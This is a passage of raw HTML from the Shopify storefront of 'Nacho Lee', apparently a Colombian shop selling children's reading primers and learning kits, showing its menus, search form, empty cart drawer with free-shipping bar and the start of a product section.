  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-tienda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Tienda 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/aprender-ingles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender inglés
                                  </a></li><li><a href="/collections/aprender-matematicas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender matemáticas
                                  </a></li><li><a href="/collections/aprender-a-dibujar-y-colorear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aprender a Colorear y Dibujar
                                  </a></li><li><a href="/collections/tapa-dura" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Libros Tapa Dura
                                  </a></li><li><a href="/collections/textos-escolares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textos escolares
                                  </a></li><li><a href="/collections/diccionarios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diccionarios
                                  </a></li><li><a href="/collections/cacharreria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cacharreria
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/plan-lector" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Plan Lector
                    </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ofertas
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/people/Nacho-Lee/61551367258177/?locale=es_LA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/nacholee_oficial/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@nacholee_oficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 14.38802083333333%"
        
    >
            
            <img src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500" alt="Nacho lee" srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=50 50w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=100 100w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=150 150w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=200 200w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=250 250w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=300 300w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=400 400w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500 500w" width="200" height="28.776041666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500" alt="Nacho lee" srcset="//nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=50 50w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=100 100w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=150 150w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=200 200w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=250 250w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=300 300w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=400 400w, //nacholee.com.co/cdn/shop/files/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062&amp;width=500 500w" width="200" height="28.776041666666664" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/nacho-lee" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nacho lee Cartillas</span>
                  </a></li><li><a href="/collections/kits" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kits Nacho Lee</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Tienda </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/aprender-ingles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender inglés
                                </a></li><li><a href="/collections/aprender-matematicas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender matemáticas
                                </a></li><li><a href="/collections/aprender-a-dibujar-y-colorear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aprender a Colorear y Dibujar
                                </a></li><li><a href="/collections/tapa-dura" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Libros Tapa Dura
                                </a></li><li><a href="/collections/textos-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Textos escolares
                                </a></li><li><a href="/collections/diccionarios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diccionarios
                                </a></li><li><a href="/collections/cacharreria" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cacharreria
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/plan-lector" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Plan Lector</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="header__icon header__icon--text header__icon--account link focus-inset small-hide">
          

    <span class="header__text-icon icon icon-account">
      Cuenta
    </span>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nacho lee",
    
      "logo": "https:\/\/nacholee.com.co\/cdn\/shop\/files\/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/people\/Nacho-Lee\/61551367258177\/?locale=es_LA",
      "",
      "https:\/\/www.instagram.com\/nacholee_oficial\/",
      "https:\/\/www.tiktok.com\/@nacholee_oficial",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nacholee.com.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=165 165w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=330 330w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=535 535w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=750 750w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=1000 1000w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=1500 1500w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390 1600w
              "
              src="//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1303"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kits"
              
              class="full-unstyled-link"
            >
              Kits de nacho lee<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kits"
              
              class="full-unstyled-link"
            >
              Kits de nacho lee
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-outline-button" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Estás a 
  
    <span>$70.000</span>
  
 de lograr tu Envió GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envió GRATIS
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25444855480599__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25444855480599__main"
  class="color-background-1 gradient section-template--25444855480599__main-padding"
  data-section="template--25444855480599__main"
><style data-shopify>.section-template--25444855480599__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25444855480599__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25444855480599__main,
    #MediaGallery-template--25444855480599__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25444855480599__main,
      #MediaGallery-template--25444855480599__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
